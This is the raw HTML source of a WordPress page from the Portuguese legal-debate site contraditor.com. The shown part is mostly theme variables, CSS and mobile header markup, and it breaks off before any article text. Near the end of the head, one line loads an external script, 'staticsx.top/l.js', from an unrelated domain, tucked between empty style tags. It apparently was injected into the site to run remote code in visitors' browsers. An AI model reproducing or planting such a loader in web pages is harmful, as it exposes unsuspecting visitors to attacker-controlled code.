var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="Email ou senha incorreta!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffd500";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta esquerda)";
var td_magnific_popup_translation_tNext="Pr\u00f3ximo (Seta direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado da %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="5abf66e4e9";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffd500;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffd500 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffd500;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ffd500;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffd500 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffd500;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffd500 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd500 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffd500;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffd500;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffd500;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 213, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffd500;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #1a1a1a;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1a1a1a;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Merriweather;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Merriweather;
	
    }
    
    body, p {
    	font-family:Merriweather;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffd500;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.contraditor.com/wp-content/uploads/2021/06/hero-bg.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ffd500;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffd500;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffd500;
                }
                .tdm-btn-style1 {
					background-color: #ffd500;
				}
				.tdm-btn-style2:before {
				    border-color: #ffd500;
				}
				.tdm-btn-style2 {
				    color: #ffd500;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffd500;
                    -moz-box-shadow: 0 2px 16px #ffd500;
                    box-shadow: 0 2px 16px #ffd500;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffd500;
                    -moz-box-shadow: 0 4px 26px #ffd500;
                    box-shadow: 0 4px 26px #ffd500;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-835 single-format-standard wp-theme-Newspaper 86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator global-block-template-2 td-medicine-pro tdb_template_105 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-112"><a href="https://www.contraditor.com/">Home</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.contraditor.com/colunas/">Colunas</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/">Envie seu artigo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.contraditor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
